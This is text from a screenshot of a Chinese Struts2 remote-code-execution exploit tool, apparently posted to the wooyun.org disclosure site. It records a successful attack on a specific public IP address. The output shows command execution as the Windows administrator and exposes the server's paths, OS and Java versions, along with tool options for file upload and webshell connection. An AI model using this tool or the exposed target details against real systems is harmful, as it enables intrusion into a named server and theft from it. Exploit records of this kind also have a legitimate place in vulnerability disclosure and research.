 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://120.236.250.5/login_exit.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://120.236.250.5/login_exit.do
Useage: S2-005
Whoami: windows-jubhdr\administrator
WebPath: D:\photozq\apache-tomcat-6.0.35\webapps\photo
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.6.0_43\jre
Java.Version: 1.6.0_43
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\photozq\apache-tomcat-6.0.35\bin
Java.Class.Path: D:\photozq\apache-tomcat-6.0.35\bin\bootstrap.jar
Java.IO.Tmpdir: D:\photozq\apache-tomcat-6.0.35\temp
www.wooyun.org